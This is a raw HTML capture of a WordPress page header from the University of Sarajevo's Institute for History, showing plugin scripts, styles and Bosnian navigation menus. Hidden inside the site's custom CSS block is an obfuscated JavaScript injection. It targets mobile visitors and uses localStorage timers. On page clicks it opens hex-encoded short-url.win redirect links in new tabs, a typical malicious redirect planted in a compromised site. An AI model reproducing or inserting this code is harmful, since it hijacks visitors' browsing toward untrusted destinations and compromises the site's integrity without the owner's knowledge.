/* <![CDATA[ */
var twb = {"nonce":"717a3f3671","ajax_url":"https:\/\/iis.unsa.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/iis.unsa.ba\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/iis.unsa.ba\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"717a3f3671","ajax_url":"https:\/\/iis.unsa.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/iis.unsa.ba\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/iis.unsa.ba\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/posts-from-category/assets/pfc-custom.js?ver=4.0.1" id="pfc-custom-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iis.unsa.ba\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script></script><link rel="https://api.w.org/" href="https://iis.unsa.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iis.unsa.ba/wp-json/wp/v2/posts/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iis.unsa.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iis.unsa.ba/?p=1721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iis.unsa.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iis.unsa.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
.entry-post-meta-wrap ul.entry-meta li {
    display: none;
    font-size: 14px;
    line-height: 1.8;
    margin-right: 15px;
    vertical-align: middle;
}.entry-comments {
    margin-top: 60px;
    display: none;
}
.widget-posts .widget-posts-meta ul.entry-meta li + li {
    margin-left: 10px;
    display: none;
}
.event-author, .event-comment, .event-view {
    padding-right: 16px;
    display: none;
    padding-left: 5px;
}
.a-post .post-content p {
    margin-bottom: 18px;
    display: none;
}
h3.entry-post-title {
    padding-top: 25px;
}                </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel="stylesheet" type="text/css" media="all" href="https://iis.unsa.ba/?custom-page=header-custom-css&amp;current_page_id=1721"/>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 600px) {
	div.entry-thumbnail{
	margin-left: 10px;	
	}
	}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x51\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6d\x49\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x66\x45\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x76\x65\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x74\x58\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x54\x52\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x67\x6f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x65\x49\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x4c\x63\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x6f\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:#f4f4f4;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#1e73be;}body{font-family:Oxygen;line-height:24px;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="wp-singular post-template-default single single-post postid-1721 single-format-standard wp-embed-responsive wp-theme-academia rttpg rttpg-7.8.4 radius-frontend rttpg-body-wrap rttpg-flaticon page-loading footer-static header-3 chrome wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-responsive="991" data-header="header-3">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                
                                    <div class="sk-circle">
                        <div class="sk-circle1 sk-child"></div>
                        <div class="sk-circle2 sk-child"></div>
                        <div class="sk-circle3 sk-child"></div>
                        <div class="sk-circle4 sk-child"></div>
                        <div class="sk-circle5 sk-child"></div>
                        <div class="sk-circle6 sk-child"></div>
                        <div class="sk-circle7 sk-child"></div>
                        <div class="sk-circle8 sk-child"></div>
                        <div class="sk-circle9 sk-child"></div>
                        <div class="sk-circle10 sk-child"></div>
                        <div class="sk-circle11 sk-child"></div>
                        <div class="sk-circle12 sk-child"></div>
                    </div>
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://iis.unsa.ba/" title="Institut za historiju - Institut za historiju Univerziteta u Sarajevu">
		<img  alt="Institut za historiju - Institut za historiju Univerziteta u Sarajevu" style="height:125px" class="has-retina" src="https://iis.unsa.ba/wp-content/uploads/2018/11/logo1.png" />
					<img class="retina-logo" style="height:125px" alt="Institut za historiju - Institut za historiju Univerziteta u Sarajevu"  src="https://iis.unsa.ba/wp-content/uploads/2018/11/logo_instit_ret.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/" class="x-menu-a-text"><i class="x-menu-icon fa fa-bank x-icon-left"></i><span class="x-menu-text">Početna</span></a></li><li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">O Institutu</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/institut/" class="x-menu-a-text"><span class="x-menu-text">Historijat</span></a></li><li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/uprava/" class="x-menu-a-text"><span class="x-menu-text">Uprava</span></a></li><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/uposlenici/" class="x-menu-a-text"><span class="x-menu-text">Uposlenici</span></a></li><li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/bibliografija-saradnika-instituta-za-historiju-2021-2023/" class="x-menu-a-text"><span class="x-menu-text">Bibliografija saradnika Instituta za historiju 2021-2023</span></a></li><li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Biblioteka</span></a></li><li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/informacije/" class="x-menu-a-text"><span class="x-menu-text">Informacije</span></a></li></ul></li><li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Novosti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/novosti/" class="x-menu-a-text"><span class="x-menu-text">Aktivnosti</span></a></li><li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/obavijesti/" class="x-menu-a-text"><span class="x-menu-text">Obavijesti</span></a></li><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/tag/konkurs/" class="x-menu-a-text"><span class="x-menu-text">Konkursi</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/konkursi-za-izbor-u-naucnoistrazivacka-zvanja/" class="x-menu-a-text"><span class="x-menu-text">Konkursi za izbor u naučnonastavna zvanja</span></a></li><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/konkursi-za-prijem-u-radni-odnos-nenastavnog-osoblja/" class="x-menu-a-text"><span class="x-menu-text">Konkursi za prijem u radni odnos nenastavnog osoblja</span></a></li></ul></li><li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/izvjestaj-planrada/" class="x-menu-a-text"><span class="x-menu-text">Plan rada</span></a></li><li id="menu-item-5950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/category/uncategorized/arhiva/" class="x-menu-a-text"><span class="x-menu-text">Arhiva</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/zakoni-i-propisi-odluke-i-slicni-interni-akti/" class="x-menu-a-text"><span class="x-menu-text">Zakoni i propisi, odluke i slični interni akti</span></a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/izvjestaji/" class="x-menu-a-text"><span class="x-menu-text">Izvještaji</span></a></li><li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/vodic-za-pristup-informacijama/" class="x-menu-a-text"><span class="x-menu-text">Vodič za pristup informacijama</span></a></li><li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/informacije-o-sjednicama/" class="x-menu-a-text"><span class="x-menu-text">Informacije o sjednicama</span></a></li><li id="menu-item-6666" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/odgovori-na-postavljena-pitanja-zastupnika-zakonodavnih-i-ili-predstavnickih-tijela/" class="x-menu-a-text"><span class="x-menu-text">Odgovori na postavljena pitanja zastupnika</span></a></li><li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/akti-isplate-naknada/" class="x-menu-a-text"><span class="x-menu-text">Akti (isplate naknada)</span></a></li><li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/angazman-akademskog-osoblja-zaposlenih/" class="x-menu-a-text"><span class="x-menu-text">Angažman akademskog osoblja (zaposlenih)</span></a></li><li id="menu-item-6669" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/sporazumi-o-akademskoj-saradnji/" class="x-menu-a-text"><span class="x-menu-text">Sporazumi o akademskoj saradnji</span></a></li></ul></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/javne-nabavke/" class="x-menu-a-text"><span class="x-menu-text">Javne nabavke</span></a></li></ul></li><li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Izdavaštvo</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-7064" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/historijske-monografije/" class="x-menu-a-text"><span class="x-menu-text">Historijske monografije</span></a></li><li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/posebna-izdanja/" class="x-menu-a-text"><span class="x-menu-text">Posebna izdanja</span></a></li><li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/memoari/" class="x-menu-a-text"><span class="x-menu-text">Memoari</span></a></li><li id="menu-item-7994" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/dokumenti/" class="x-menu-a-text"><span class="x-menu-text">Dokumenti</span></a></li><li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/prilozi/" class="x-menu-a-text"><span class="x-menu-text">Prilozi</span></a></li><li id="menu-item-9889" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://historijskatraganja.iis.unsa.ba/" class="x-menu-a-text"><span class="x-menu-text">Historijska traganja</span></a></li><li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iis.unsa.ba/e-izdanja/" class="x-menu-a-text"><span 